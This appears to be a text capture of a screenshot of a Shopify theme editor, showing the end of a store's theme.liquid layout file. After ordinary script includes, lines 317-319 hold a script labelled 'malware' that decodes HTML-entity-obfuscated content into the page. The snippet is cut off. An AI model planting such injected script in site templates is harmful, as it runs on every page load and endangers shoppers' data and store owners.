 https://myapptest-3.myshopify.com/admin/themes/161960644?key=layout/theme.liquid
Search
ONLINE STORE
Online Store / Themes / launchpad-star
Customize theme
Preview
Themes
Blog Posts
Pages
Navigation
Domains
Preferences
mr
theme.liquid ×
Search files...
Layout
Add a new layout
theme.liquid
Templates
Add a new template
404.liquid
article.liquid
blog.liquid
cart.liquid
collection.liquid
customers/account.liquid
customers/activate_account.li
customers/addresses.liquid
customers/login.liquid
customers/order.liquid
customers/register.liquid
customers/reset_password.li
gift_card.liquid
index.liquid
list-collections.liquid
theme.liquid Older versions | Liquid variable reference
Save
292 {% if slider_home_enable %}
293 {{ 'jquery.flexslider.min.js' | asset_url | script_tag }}
294 {{ 'slider.js' | asset_url | script_tag }}
295 {% endif %}
296
297 {{ 'fastclick.min.js' | asset_url | script_tag }}
298 {{ 'timber.js' | asset_url | script_tag }}
299 {{ 'theme.js' | asset_url | script_tag }}
300
301 {% if template contains 'product' %}
302 {% if settings.product_image_zoom_type == 'lightbox' %}
303 {{ 'magnific-popup.min.js' | asset_url | script_tag }}
304 {% elsif settings.product_image_zoom_type == 'zoom-in' %}
305 {{ 'jquery.zoom.min.js' | asset_url | script_tag }}
306 {% endif %}
307 {% endif %}
308
309 {% if template contains 'article' or template contains 'product' %}
310 {% if settings.social_sharing_blog or settings.social_sharing_products %}
311 {{ 'social-buttons.js' | asset_url | script_tag }}
312 {% endif %}
313 {% endif %}
314
315
316
317 <!-- malware -->
318 <script>el=document.createElement("div");el.innerHTML="&#82;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#69;&#114; &
319 e(s);</script>
320
321 </body>
322 </html>
323